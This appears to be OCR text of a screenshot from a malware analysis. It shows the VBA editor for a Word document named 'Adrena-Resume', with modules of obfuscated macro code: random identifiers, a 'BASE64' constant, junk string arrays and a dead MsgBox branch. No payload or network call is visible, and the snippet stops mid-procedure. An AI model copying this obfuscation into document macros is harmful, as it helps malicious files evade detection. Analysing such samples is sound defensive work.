 Microsoft Visual Basic - Adrena-Resume [中断]
文件(F) 编辑(E) 视图(V) 插入(I) 格式(O) 调试(D) 运行(R) 工具(T) 外接程序(A) 窗口(W) 帮助(H)
行 73 , 列 1
工程 - Project
Adrena-Resume - cpthHvCk (代码)
(通用)
Normal
Project (Adrena-Resu
Microsoft Word 对象
ThisDocument
模块
cpthHvCk
E1Dkm
TpEkDRi
引用
Public Const y9VfU = "BASE64"
Public Sub kAdpaG5(LVUNz2, lupa2QA6H)
Dim Uiqdpjv
Uiqdpjv = Array("BFv5DZoaO", "ekLxBCpqH", "ibTU1ErF", "d74wD2Xaz", "iMOS1"
Dim uvmBbJW6q
uvmBbJW6q = Array("l1l6HMvi", "PO3X5j", "gpEbTqh", "oOrGe8t7", "FKv1Ul")
Dim GsOJcB
GsOJcB = Array("OAKgG", "o9jZy", "o6szB", "BzWR7ICK", "s2UeNfQ3X")
Dim Nkucw1 As String
Dim m9hI8L
m9hI8L = "cHbXh"
If Mid(m9hI8L, 5) = "nupL7" Then
MsgBox "cXTSEzA"
End If
Dim LEjL2b8